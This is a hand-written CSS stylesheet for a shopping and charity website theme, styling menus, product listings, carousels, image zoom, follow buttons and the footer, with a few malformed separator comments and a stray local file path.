.vertical-dropdown-menu .mega-group-header span { border-bottom: 1px solid #ff3366; float: left; margin-bottom: -1px; padding-bottom: 10px; }
.vertical-dropdown-menu .group-link-default { border: medium none !important; margin: 0; padding: 0 0 10px; }
.vertical-dropdown-menu .group-link-default li { border: medium none !important; line-height: 28px !important; padding-left: 0 !important; }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; line-height: 18px; margin-top: 15px; }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: medium none; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { color: #ff3366; display: inline-block; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999999; display: inline-block; padding-left: 20px; text-decoration: line-through; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-star { color: #ff9900; margin-top: 5px; }
.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 50%; }
.how-p-2 { width: 35%; }
 ----------------leatest project-------------- > .page-heading {
 width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; padding-left: 5px; text-decoration: none; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 999; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #ffffff; }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

    margin: 0;

    padding: 0 0 0 108px !important;

    width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { width: 700px; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background:none; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

    margin-top: 110px;

}*/

#product { margin-top: 0; }
 ------zoom----------- > .piclist {
 margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "ÃƒÂ¯Ã‹â€ Ã‚Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px !important; -moz-border-radius: 5px; -webkit-border-radius: 5px; display: block; float: left; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #444444; font-size: 12px; line-height: 15px; margin: 7px 0 0 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.bread_head { color: #827d7d !important; }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px; }
.breadcrumb.manual i { color: #ffffff; font-size: 22px; font-weight: 400; }
.breadcrumb.manual a { font-family: sans-serif; font-size: 18px; }
.breadcrumb.manual > li + li::before { content: " "; font-size: 18px; }
.breadcrumb.manual > li:nth-child(2) + li::before { color: #ffffff; content: ">"; padding: 0 5px; }
.boundingBox .breadcrumb > li::after { color: #0e0e0e; content: unset !important; font-size: 12px; font-style: normal; font-weight: 400; margin-left: 10px; text-decoration: inherit; }
.boundingBox .breadcrumb > li a { color: #f75d00; font-family: sans-serif; font-size: 15px; font-weight: 600; text-decoration: none; }
 ---------top name-------- > .top-name p {
 color: #ffffff;
}
 ----------------------------social-media------------------------ > .top-slider {
 background: rgba(0, 0, 0, 0) linear-gradient(#e6e6e6, #827f7f) repeat scroll 0 0;
 padding-bottom: 30px;
}
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px;

min-height: 259px;

width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
 ------------------follow------------------ > .follo {
 margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
 ------------------menu-color------- > 
.grey-a {background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #adadad !important;}
.parpal { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #6bc4b6 !important; }
.blue { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #494670 !important; }
.yello-a { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #d4ff00 !important; }
.green { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #3bc08b !important; }
.parpal-2 { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #9b00c1 !important; }
.oreang { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #f46a44 !important; }
.red { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #f31f39 !important; }
.pink { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #e90ad6 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li .add-to-charity { left: 0; line-height: 42px; text-align: center; transition: all 0.45s ease 0s; width: 100%; }
.product-list li .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.product-list li .add-to-charity a { color: #ffffff; display: inline-block; font-family: sans-serif; font-size: 15px; font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
